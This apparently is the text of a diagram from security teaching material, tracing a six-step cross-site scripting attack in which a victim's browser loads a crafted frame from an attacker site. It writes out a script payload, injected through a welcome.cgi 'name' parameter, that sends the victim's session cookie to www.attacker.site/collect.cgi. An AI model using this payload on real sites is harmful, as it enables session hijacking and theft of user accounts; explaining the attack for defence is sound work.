 Event Trace Diagram for a Cross Site Scripting Attack
Attacker
(www.attacker.site)
Victim
(Browser)
Vulnerable Web Site
(www.vulnerable.site)
1
GET / HTTP/1.0
...
2
HTTP/1.0 200 OK
...
Set-Cookie: ID=12345
...
3
HTML forced frame loading:
<FRAMESET><FRAME SRC=`http://
www.vulnerable.site/
welcome.cgi?name=<script>wind
ow.open ("http://
www.attacker.site/
collect.cgi?cookie="%2Bdocume
nt.cookie)</script> `></
FRAMESET>
4
GET /
welcome.cgi?name=<script>window.open(
"http://www.attacker.site/
collect.cgi?cookie="%2Bdocument.cooki
e)</script> HTTP/1.0
...
5
...
<HTML>
<Title>Welcome!</Title>
Hi <script>window.open ("http://
www.attacker.site/
collect.cgi?cookie="+document.cook
ie)</script>
<BR>
Welcome to our system
...
</HTML>
6
GET /
collect.cgi?cookie=ID=12345
...